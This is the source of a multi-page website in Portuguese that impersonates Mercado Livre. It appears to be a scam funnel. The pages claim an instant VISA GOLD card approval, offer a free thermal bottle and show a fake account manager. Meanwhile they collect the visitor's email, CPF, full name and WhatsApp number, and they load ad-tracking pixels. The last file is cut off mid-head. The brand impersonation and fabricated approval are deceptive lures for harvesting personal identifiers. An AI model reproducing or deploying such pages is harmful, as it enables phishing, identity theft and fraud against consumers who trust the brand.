
<file: aprovado/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<script>
  window.tikTokPixelId = "69e7beeafe0a8da64e98d789";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel-tiktok.js");
  document.head.appendChild(a);
</script>
    <script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mercado Livre - Aprovado</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/style.css">
    <script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
    <script src="js/utmify-tracker.js"></script>
    <script src="js/utmify-pixel-tiktok.js"></script>
    <script src="js/tiktok-pixel-shop.js"></script>
    <style>
        .aprov-body {
            background: #f0f0f0;
            min-height: calc(100vh - 56px);
            padding: 16px 14px 32px;
        }

        .aprov-card {
            background: #fff;
            border-radius: 18px;
            padding: 32px 20px 28px;
            box-shadow: 0 2px 12px rgba(0, 0, 0, 0.06);
            max-width: 100%;
        }

        .success-icon {
            width: 72px;
            height: 72px;
            background: #e6f7ec;
            color: #00a650;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 34px;
            font-weight: 700;
            margin: 0 auto 22px;
            line-height: 1;
        }

        .aprov-title {
            font-size: 22px;
            font-weight: 800;
            color: #1a1a1a;
            margin-bottom: 12px;
            line-height: 1.3;
            text-align: center;
            letter-spacing: -0.02em;
        }

        .aprov-subtitle {
            color: #666;
            font-size: 15px;
            font-weight: 400;
            margin-bottom: 26px;
            line-height: 1.5;
            text-align: center;
        }

        .aprov-info {
            background: #ebebeb;
            border: 1px solid #ddd;
            padding: 16px 14px;
            border-radius: 12px;
            font-size: 14px;
            color: #555;
            text-align: left;
            margin-bottom: 20px;
            line-height: 1.55;
        }

        .limit-box {
            background: linear-gradient(180deg, #fff9d6 0%, #ffe600 55%, #f5d800 100%);
            padding: 22px 16px 20px;
            border-radius: 14px;
            margin-bottom: 26px;
            text-align: center;
            box-shadow: 0 4px 14px rgba(0, 0, 0, 0.08);
        }

        .limit-box h3 {
            font-size: 14px;
            font-weight: 800;
            color: #1a1a1a;
            margin-bottom: 10px;
        }

        .limit-value {
            font-size: 34px;
            font-weight: 800;
            color: #1a1a1a;
            margin-bottom: 8px;
            letter-spacing: -0.03em;
            line-height: 1.1;
        }

        .limit-desc {
            font-size: 13px;
            font-weight: 500;
            color: #1a1a1a;
            opacity: 0.9;
        }
    </style>
</head>

<body>
    <div class="app-container app-container--funnel app-container--funnel--center">
        <header>
            <div class="header-logo">
                <img src="images/Mercado-Livre-logo.png" alt="Mercado Livre" width="160" height="38">
            </div>
        </header>

        <div class="aprov-body">
            <div class="aprov-card">
                <div class="success-icon" aria-hidden="true">✓</div>

                <h1 class="aprov-title">Seu cartão foi aprovado com sucesso!</h1>

                <p class="aprov-subtitle">Parabéns! Você agora tem acesso aos benefícios exclusivos do seu novo cartão.
                </p>

                <div class="aprov-info">
                    Analisamos suas informações e identificamos que este é o primeiro cartão que você solicita conosco.
                    Por isso, o limite inicial foi liberado de forma responsável.
                </div>

                <div class="limit-box">
                    <h3>Seu novo cartão • VISA GOLD</h3>
                    <div class="limit-value">R$ 4.700,00</div>
                    <div class="limit-desc">Limite inicial já disponível para uso.</div>
                </div>

                <a href="../garrafas/index.html" class="btn btn-yellow">Continuar</a>
            </div>
        </div>
    </div>

    <script src="js/script.js"></script>


</body>

</html>
</file>

<file: cadastro/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>
    <script>
  window.tikTokPixelId = "69e7beeafe0a8da64e98d789";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel-tiktok.js");
  document.head.appendChild(a);
</script>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mercado Livre - Cadastro</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/style.css">
    <script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
    <script src="js/utmify-tracker.js"></script>
    <script src="js/utmify-pixel-tiktok.js"></script>
    <script src="js/tiktok-pixel-shop.js"></script>
    <style>
        .cad-page {
            background: #fff;
            min-height: calc(100vh - 56px);
            padding: 0;
        }

        .terms-header {
            text-align: center;
            padding: 28px 20px 16px;
        }

        .terms-header h2 {
            font-size: 22px;
            font-weight: 800;
            color: #1a1a1a;
            margin-bottom: 8px;
        }

        .terms-header p {
            color: #666;
            font-size: 14px;
        }

        .terms-list {
            padding: 0 18px;
        }

        .term-item {
            display: flex;
            align-items: flex-start;
            gap: 14px;
            background: #e8e8e8;
            padding: 16px 14px;
            border-radius: 14px;
            margin-bottom: 12px;
        }

        .term-icon {
            flex-shrink: 0;
            width: 28px;
            height: 28px;
            color: #1a1a1a;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .term-icon svg {
            display: block;
        }

        .term-text {
            font-size: 14px;
            color: #333;
            line-height: 1.45;
        }

        .action-area {
            padding: 22px 18px 28px;
        }

        .user-form {
            display: none;
            padding: 20px 18px 28px;
        }

        .form-hero-logo {
            text-align: center;
            margin-bottom: 18px;
        }

        .form-hero-logo img {
            height: 180px;
            width: auto;
        }

        .form-tagline {
            font-size: 13px;
            color: #888;
            text-align: center;
            margin-bottom: 18px;
            line-height: 1.35;
        }

        .form-title {
            font-size: 19px;
            font-weight: 800;
            color: #1a1a1a;
            margin-bottom: 6px;
        }

        .form-subtitle {
            font-size: 14px;
            color: #666;
            margin-bottom: 22px;
        }

        .input-wrapper {
            position: relative;
            margin-bottom: 14px;
        }

        .input-wrapper label {
            display: block;
            font-size: 11px;
            color: #888;
            margin-bottom: 6px;
            text-transform: uppercase;
            letter-spacing: 0.04em;
            font-weight: 600;
        }

        .input-wrapper input {
            width: 100%;
            padding: 14px 14px 14px 46px;
            border: 1px solid #d0d0d0;
            border-radius: 10px;
            font-size: 16px;
            outline: none;
            background: #f3f3f3;
            transition: border-color 0.2s, box-shadow 0.2s;
        }

        .input-wrapper input:focus {
            border-color: #3483fa;
            box-shadow: 0 0 0 2px rgba(52, 131, 250, 0.15);
        }

        .input-wrapper input.input-error {
            border-color: #f23d4d;
        }

        .input-icon {
            position: absolute;
            left: 14px;
            bottom: 14px;
            width: 22px;
            height: 22px;
            display: flex;
            align-items: center;
            justify-content: center;
            color: #6b5b95;
            pointer-events: none;
        }

        .input-wrapper--cpf .input-icon {
            color: #3483fa;
        }

        .field-error {
            font-size: 12px;
            color: #d93025;
            margin: -8px 0 10px;
            display: none;
        }

        .field-error.is-visible {
            display: block;
        }

        .secure-badge {
            background: #e8f8ec;
            color: #1a5c2e;
            padding: 14px 14px;
            border-radius: 10px;
            display: flex;
            align-items: flex-start;
            gap: 10px;
            font-size: 12px;
            line-height: 1.45;
            margin-top: 18px;
        }

        .secure-badge svg {
            flex-shrink: 0;
            margin-top: 1px;
            color: #3483fa;
        }
    </style>
</head>

<body>
    <div class="app-container app-container--funnel">
        <header>
            <a href="quiz.html" class="header-back" aria-label="Voltar">
                <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
                    <path d="M15 18L9 12L15 6" stroke="currentColor" stroke-width="2.2" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
            </a>
            <div class="header-logo">
                <img src="images/Mercado-Livre-logo.png" alt="Mercado Livre" width="150" height="36">
            </div>
        </header>

        <div class="cad-page">
            <div id="termsArea">
                <div class="terms-header">
                    <h2>Conta digital e cartão de crédito</h2>
                    <p>Tudo o que você precisa em um só lugar</p>
                </div>

                <div class="terms-list">
                    <div class="term-item">
                        <div class="term-icon" aria-hidden="true">
                            <svg width="22" height="22" viewBox="0 0 24 24" fill="none"
                                xmlns="http://www.w3.org/2000/svg">
                                <path d="M12 3L4 6V12C4 16.2 7.1 20.1 12 21C16.9 20.1 20 16.2 20 12V6L12 3Z"
                                    stroke="currentColor" stroke-width="1.35" stroke-linejoin="round"></path>
                            </svg>
                        </div>
                        <div class="term-text">Crédito sujeito à análise e aprovação.</div>
                    </div>
                    <div class="term-item">
                        <div class="term-icon" aria-hidden="true">
                            <svg width="22" height="22" viewBox="0 0 24 24" fill="none"
                                xmlns="http://www.w3.org/2000/svg">
                                <ellipse cx="8" cy="7" rx="3" ry="2" stroke="currentColor" stroke-width="1.2"></ellipse>
                                <ellipse cx="16" cy="7" rx="3" ry="2" stroke="currentColor" stroke-width="1.2">
                                </ellipse>
                                <ellipse cx="8" cy="12" rx="3" ry="2" stroke="currentColor" stroke-width="1.2">
                                </ellipse>
                                <ellipse cx="16" cy="12" rx="3" ry="2" stroke="currentColor" stroke-width="1.2">
                                </ellipse>
                                <ellipse cx="8" cy="17" rx="3" ry="2" stroke="currentColor" stroke-width="1.2">
                                </ellipse>
                                <ellipse cx="16" cy="17" rx="3" ry="2" stroke="currentColor" stroke-width="1.2">
                                </ellipse>
                            </svg>
                        </div>
                        <div class="term-text">Os dados fornecidos por você a seguir serão utilizados para o processo de
                            aquisição do cartão de crédito.</div>
                    </div>
                    <div class="term-item">
                        <div class="term-icon" aria-hidden="true">
                            <svg width="22" height="22" viewBox="0 0 24 24" fill="none"
                                xmlns="http://www.w3.org/2000/svg">
                                <path d="M4 20H20V9H4V20Z" stroke="currentColor" stroke-width="1.25"
                                    stroke-linejoin="round"></path>
                                <path d="M9 9V5H15V9" stroke="currentColor" stroke-width="1.25" stroke-linejoin="round">
                                </path>
                                <path d="M4 13H20" stroke="currentColor" stroke-width="1.25"></path>
                                <path d="M8 20V16H11V20" stroke="currentColor" stroke-width="1.1"></path>
                            </svg>
                        </div>
                        <div class="term-text">Ao prosseguir, você concorda com os termos de uso e política de
                            privacidade do Mercado Livre.</div>
                    </div>
                </div>

                <div class="action-area">
                    <button type="button" class="btn btn-yellow" onclick="showForm()">Li e concordo</button>
                </div>
            </div>

            <div id="formArea" class="user-form">
                <div class="form-hero-logo">
                    <img src="images/anita.png" alt="Mercado Livre">
                </div>
                <p class="form-tagline">Conta digital e cartão de crédito em um só lugar.</p>

                <h2 class="form-title">Preencha seus dados para a aprovação do seu cartão</h2>
                <p class="form-subtitle">Leva menos de 1 minuto para concluir.</p>

                <div class="input-wrapper">
                    <label for="emailInput">Email</label>
                    <span class="input-icon" aria-hidden="true">
                        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M4 6H20V18H4V6Z" stroke="currentColor" stroke-width="1.3" stroke-linejoin="round">
                            </path>
                            <path d="M4 7L12 13L20 7" stroke="currentColor" stroke-width="1.3" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                    </span>
                    <input type="email" id="emailInput" name="email" placeholder="seuemail@exemplo.com"
                        autocomplete="email">
                </div>
                <p class="field-error" id="errEmail">Informe um e-mail válido.</p>

                <div class="input-wrapper input-wrapper--cpf">
                    <label for="cpfInput">CPF</label>
                    <span class="input-icon" aria-hidden="true">
                        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <rect x="4" y="6" width="16" height="12" rx="1.5" stroke="currentColor" stroke-width="1.25">
                            </rect>
                            <circle cx="9" cy="11" r="1.2" fill="currentColor"></circle>
                            <path d="M12 11H16" stroke="currentColor" stroke-width="1.2" stroke-linecap="round"></path>
                        </svg>
                    </span>
                    <input type="text" id="cpfInput" name="cpf" placeholder="000.000.000-00" maxlength="14"
                        inputmode="numeric" autocomplete="off" oninput="this.value = formatCPF(this.value)">
                </div>
                <p class="field-error" id="errCpf">Informe um CPF com 11 dígitos.</p>

                <div class="input-wrapper">
                    <label for="nomeInput">Nome completo</label>
                    <span class="input-icon" aria-hidden="true">
                        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <circle cx="12" cy="8" r="3.2" stroke="currentColor" stroke-width="1.25"></circle>
                            <path d="M6 19C6 15 9 13 12 13C15 13 18 15 18 19" stroke="currentColor" stroke-width="1.25"
                                stroke-linecap="round"></path>
                        </svg>
                    </span>
                    <input type="text" id="nomeInput" name="nome" placeholder="Nome completo" autocomplete="name">
                </div>
                <p class="field-error" id="errNome">Informe seu nome completo.</p>

                <button type="button" class="btn btn-yellow mt-20" onclick="submitCadastro()">Continuar</button>

                <div class="secure-badge">
                    <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"
                        aria-hidden="true">
                        <path d="M12 3L4 6V12C4 16.2 7.1 20.1 12 21C16.9 20.1 20 16.2 20 12V6L12 3Z"
                            stroke="currentColor" stroke-width="1.35" stroke-linejoin="round"></path>
                    </svg>
                    <span>Todas as informações são criptografadas e estão seguras conosco no Mercado Livre.</span>
                </div>
            </div>
        </div>
    </div>

    <script src="js/script.js"></script>
    <script>
        function showForm() {
            document.getElementById("termsArea").style.display = "none";
            document.getElementById("formArea").style.display = "block";
            window.scrollTo(0, 0);
        }

        function clearFieldErrors() {
            document.querySelectorAll(".field-error").forEach(function (el) {
                el.classList.remove("is-visible");
            });
            var ec = document.getElementById("errCpf");
            var en = document.getElementById("errNome");
            if (ec) ec.textContent = "Informe um CPF válido (11 dígitos).";
            if (en) en.textContent = "Informe seu nome completo (nome e sobrenome).";
            document.querySelectorAll(".input-wrapper input").forEach(function (el) {
                el.classList.remove("input-error");
            });
        }

        function submitCadastro() {
            clearFieldErrors();
            var email = document.getElementById("emailInput").value.trim();
            var cpf = document.getElementById("cpfInput").value;
            var nome = document.getElementById("nomeInput").value.trim();
            var ok = true;

            if (!isValidEmail(email)) {
                document.getElementById("errEmail").classList.add("is-visible");
                document.getElementById("emailInput").classList.add("input-error");
                ok = false;
            }
            var errCpfV = validarCpfBr(cpf);
            if (errCpfV) {
                document.getElementById("errCpf").textContent = errCpfV;
                document.getElementById("errCpf").classList.add("is-visible");
                document.getElementById("cpfInput").classList.add("input-error");
                ok = false;
            }
            var errNomeV = validarNomeCompleto(nome);
            if (errNomeV) {
                document.getElementById("errNome").textContent = errNomeV;
                document.getElementById("errNome").classList.add("is-visible");
                document.getElementById("nomeInput").classList.add("input-error");
                ok = false;
            }
            if (!ok) return;

            try {
                sessionStorage.setItem("mlNome", nome);
                sessionStorage.setItem("mlEmail", email);
                sessionStorage.setItem("mlCpf", cpfDigits(cpf));
            } catch (e) { }

            window.location.href = "../personalizar/index.html";
        }
    </script>


</body>

</html>
</file>

<file: contato/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>
    <script>
  window.tikTokPixelId = "69e7beeafe0a8da64e98d789";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel-tiktok.js");
  document.head.appendChild(a);
</script>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mercado Livre - Contato</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/style.css">
    <script src="https://cdn.utmify.com.br/scripts/utms/latest.js" data-utmify-prevent-xcod-sck
        data-utmify-prevent-subids async defer></script>
    <script src="js/utmify-tracker.js"></script>
    <script src="js/utmify-pixel-tiktok.js"></script>
    <script src="js/tiktok-pixel-shop.js"></script>
    <style>
        .ct-wrap {
            background: #e8e8e8;
            min-height: calc(100vh - 56px);
            padding: 16px 12px 32px;
        }

        .ct-card {
            background: #fff;
            border-radius: 14px;
            padding: 24px 18px 28px;
            box-shadow: 0 1px 8px rgba(0, 0, 0, 0.06);
            max-width: 100%;
        }

        .ct-title {
            font-size: 22px;
            font-weight: 800;
            text-align: center;
            color: #1a1a1a;
            margin-bottom: 10px;
        }

        .ct-sub {
            color: #666;
            font-size: 14px;
            line-height: 1.5;
            text-align: center;
            margin-bottom: 22px;
        }

        .manager-card {
            background: #fffbe6;
            border: 1px solid #f5d84a;
            border-radius: 12px;
            padding: 20px 16px 18px;
            text-align: center;
            margin-bottom: 24px;
        }

        .manager-avatar {
            width: 96px;
            height: 96px;
            border-radius: 50%;
            margin: 0 auto 12px;
            border: 3px solid #ffe600;
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.08);
            overflow: hidden;
            background: #e0e0e0;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .manager-avatar img {
            width: 100%;
            height: 100%;
            object-fit: cover;
        }

        .manager-placeholder {
            font-size: 12px;
            color: #888;
            text-align: center;
            padding: 8px;
            line-height: 1.3;
        }

        .manager-title {
            font-size: 12px;
            color: #666;
            text-transform: none;
            margin-bottom: 4px;
        }

        .manager-name {
            font-size: 19px;
            font-weight: 800;
            color: #1a1a1a;
            margin-bottom: 10px;
        }

        .badge-award {
            display: inline-flex;
            align-items: center;
            gap: 6px;
            background: #ffec4a;
            padding: 6px 14px;
            border-radius: 20px;
            font-size: 12px;
            font-weight: 700;
            color: #1a1a1a;
        }

        .wa-label {
            display: block;
            font-size: 15px;
            font-weight: 700;
            color: #1a1a1a;
            margin-bottom: 8px;
        }

        .input-wa {
            position: relative;
        }

        .input-wa input {
            width: 100%;
            padding: 15px 14px 15px 48px;
            border: 1px solid #d8d8d8;
            border-radius: 10px;
            font-size: 16px;
            outline: none;
            background: #fff;
        }

        .input-wa input.input-error {
            border-color: #d93025;
        }

        .wa-ico {
            position: absolute;
            left: 12px;
            top: 50%;
            transform: translateY(-50%);
            width: 28px;
            height: 28px;
        }

        .err-wa {
            font-size: 12px;
            color: #d93025;
            margin-top: 6px;
            display: none;
        }

        .err-wa.is-on {
            display: block;
        }

        .secure-foot {
            text-align: center;
            font-size: 11px;
            color: #999;
            line-height: 1.45;
            margin-top: 20px;
        }
    </style>
</head>

<body>
    <div class="app-container app-container--funnel">
        <header>
            <a href="../garrafas/index.html" class="header-back" aria-label="Voltar">
                <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
                    <path d="M15 18L9 12L15 6" stroke="currentColor" stroke-width="2.2" stroke-linecap="round"
                        stroke-linejoin="round" />
                </svg>
            </a>
            <div class="header-logo">
                <img src="images/Mercado-Livre-logo.png" alt="Mercado Livre" width="150" height="36">
            </div>
        </header>

        <div class="ct-wrap">
            <div class="ct-card">
                <h1 class="ct-title">Ótimo, quase lá!</h1>
                <p class="ct-sub">Sua gerente entrará em contato após a confirmação do cartão nos próximos passos para
                    ativação e suporte.</p>

                <div class="manager-card">
                    <div class="manager-avatar" id="consultoraWrap">
                        <img src="images/consultora.webp" alt="Juliana Benedito, gerente de atendimento"
                            id="consultoraImg"
                            onerror="this.style.display='none'; document.getElementById('phConsultora').style.display='flex';">
                        <div id="phConsultora" class="manager-placeholder"
                            style="display: none; width: 100%; height: 100%; align-items: center; justify-content: center;">
                            Adicione<br><strong>images/consultora.webp</strong>
                        </div>
                    </div>
                    <div class="manager-title">Gerente de atendimento</div>
                    <div class="manager-name">Juliana Benedito</div>
                    <div class="badge-award">
                        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"
                            aria-hidden="true">
                            <path d="M6 2H18L16 9H8L6 2Z" fill="#1a1a1a" stroke="#1a1a1a" stroke-width="0.5"
                                stroke-linejoin="round" />
                            <path d="M8 9L10 20L12 16L14 20L16 9" stroke="#1a1a1a" stroke-width="1.2"
                                stroke-linejoin="round" fill="none" />
                        </svg>
                        Melhor gerente 2022-2026
                    </div>
                </div>

                <label class="wa-label" for="whatsappInput">WhatsApp para contato</label>
                <div class="input-wa">
                    <span class="wa-ico" aria-hidden="true">
                        <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="28" height="28">
                            <path fill="#25D366"
                                d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.435 9.884-9.882 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413z" />
                        </svg>
                    </span>
                    <input type="tel" id="whatsappInput" placeholder="(11) 91234-5678" maxlength="16"
                        inputmode="numeric" autocomplete="tel" oninput="this.value = formatPhone(this.value)">
                </div>
                <p class="err-wa" id="errWa">Informe um WhatsApp válido com DDD.</p>

                <button type="button" class="btn btn-yellow" style="margin-top: 20px;"
                    onclick="goEndereco()">Continuar</button>

                <p class="secure-foot">Ambiente 100% seguro: seus dados estão protegidos com criptografia e navegação
                    segura.</p>
            </div>
        </div>
    </div>

    <script src="js/script.js"></script>
    <script>
        (function () {
            try {
                if (!sessionStorage.getItem("mlNome") || !sessionStorage.getItem("mlCpf") || !sessionStorage.getItem("mlEmail")) {
                    window.location.replace("../cadastro/index.html");
                }
            } catch (e) { }
        })();

        function goEndereco() {
            var v = document.getElementById("whatsappInput").value;
            var err = document.getElementById("errWa");
            var input = document.getElementById("whatsappInput");
            var tErr = validarTelefoneBr(v);
            if (tErr) {
                err.textContent = tErr;
                err.classList.add("is-on");
                input.classList.add("input-error");
                return;
            }
            err.classList.remove("is-on");
            input.classList.remove("input-error");
            err.textContent = "Informe um WhatsApp válido com DDD.";
            try {
                sessionStorage.setItem("mlWhatsapp", v);
            } catch (e) { }
            window.location.href = "../endereco/index.html";
        }

        try {
            var s = sessionStorage.getItem("mlWhatsapp");
            if (s) document.getElementById("whatsappInput").value = s;
        } catch (e) { }
    </script>
</body>

</html>
</file>

<file: garrafas/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>
    <script>
  window.tikTokPixelId = "69e7beeafe0a8da64e98d789";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel-tiktok.js");
  document.head.appendChild(a);
</script>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mercado Livre - Brinde</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/style.css">
    <script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
    <script src="js/utmify-tracker.js"></script>
    <script src="js/utmify-pixel-tiktok.js"></script>
    <script src="js/tiktok-pixel-shop.js"></script>
    <style>
        .g-wrap {
            background: #f5f5f5;
            min-height: calc(100vh - 56px);
            padding: 20px 16px 32px;
        }

        .g-card {
            background: #fff;
            border-radius: 16px;
            padding: 24px 18px 28px;
            box-shadow: 0 1px 6px rgba(0, 0, 0, 0.06);
        }

        .g-title {
            text-align: center;
            font-size: 22px;
            font-weight: 800;
            color: #1a1a1a;
            margin-bottom: 8px;
        }

        .g-sub {
            text-align: center;
            color: #666;
            font-size: 14px;
            line-height: 1.45;
            margin-bottom: 22px;
        }

        .g-img {
            width: 100%;
            height: 260px;
            background: #eee;
            border-radius: 12px;
            margin-bottom: 20px;
            display: flex;
            align-items: center;
            justify-content: center;
            overflow: hidden;
        }

        .g-img img {
            max-width: 100%;
            max-height: 100%;
            object-fit: contain;
        }

        .color-picker {
            display: flex;
            justify-content: center;
            gap: 15px;
            margin-bottom: 14px;
        }

        .color-option {
            width: 40px;
            height: 40px;
            border-radius: 50%;
            border: 3px solid transparent;
            cursor: pointer;
            box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
        }

        .color-option.active {
            border-color: #3483fa;
            transform: scale(1.08);
        }

        .c-black {
            background: #222;
        }

        .c-pink {
            background: #ffb6c1;
        }

        .c-white {
            background: #fff;
            border: 1px solid #ccc;
        }

        .g-chosen {
            text-align: center;
            font-weight: 600;
            font-size: 15px;
            color: #1a1a1a;
            margin-bottom: 16px;
        }

        .gift-notice {
            background: #fffde6;
            border: 1px solid #ffe600;
            padding: 14px 12px;
            border-radius: 10px;
            font-size: 13px;
            display: flex;
            align-items: flex-start;
            gap: 10px;
            line-height: 1.4;
            margin-bottom: 22px;
        }
    </style>
</head>

<body>
    <div class="app-container app-container--funnel">
        <header>
            <a href="aprovado.html" class="header-back" aria-label="Voltar">
                <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
                    <path d="M15 18L9 12L15 6" stroke="currentColor" stroke-width="2.2" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
            </a>
            <div class="header-logo">
                <img src="images/Mercado-Livre-logo.png" alt="Mercado Livre" width="150" height="36">
            </div>
        </header>

        <div class="g-wrap">
            <div class="g-card">
                <h1 class="g-title">Para começarmos bem nossa relação</h1>
                <p class="g-sub">Como presente de boas-vindas, vamos enviar gratuitamente junto do seu cartão uma
                    garrafa térmica de 1,2L. Escolha a sua cor:</p>

                <div class="g-img" id="gImg">
                    <img id="gImgEl" src="images/garrafas.png" alt="Garrafa térmica promocional">
                </div>

                <div class="color-picker">
                    <div class="color-option c-black active" data-cor="Preto" role="button" tabindex="0"
                        aria-pressed="true" onclick="setCorBrinde('Preto', this)"></div>
                    <div class="color-option c-pink" data-cor="Rosa" role="button" tabindex="0"
                        onclick="setCorBrinde('Rosa', this)"></div>
                    <div class="color-option c-white" data-cor="Branco" role="button" tabindex="0"
                        onclick="setCorBrinde('Branco', this)"></div>
                </div>

                <p class="g-chosen">Cor escolhida: <span id="giftColorName">Preto</span></p>

                <div class="gift-notice">
                    <span style="font-size: 20px; flex-shrink: 0;" aria-hidden="true">🎁</span>
                    <span>Esse brinde é um presente para novos clientes. Obrigado por confiar no Mercado Livre.</span>
                </div>

                <a href="../contato/index.html" class="btn btn-yellow">Continuar</a>
            </div>
        </div>
    </div>

    <script>
        function setCorBrinde(nome, el) {
            document.querySelectorAll(".color-option").forEach(function (c) {
                c.classList.remove("active");
                c.setAttribute("aria-pressed", "false");
            });
            el.classList.add("active");
            el.setAttribute("aria-pressed", "true");
            document.getElementById("giftColorName").textContent = nome;
            try {
                sessionStorage.setItem("mlBrindeCor", nome);
            } catch (e) { }
        }

        try {
            var saved = sessionStorage.getItem("mlBrindeCor");
            if (saved) {
                var op = document.querySelector('.color-option[data-cor="' + saved + '"]');
                if (op) setCorBrinde(saved, op);
            } else {
                sessionStorage.setItem("mlBrindeCor", "Preto");
            }
        } catch (e) { }
    </script>


</body>

</html>
</file>

<file: personalizar/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>
<script>
  window.tikTokPixelId = "69e7beeafe0a8da64e98d789";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel-tiktok.js");
  document.head.appendChild(a);
</script>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mercado Livre - Personalize</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
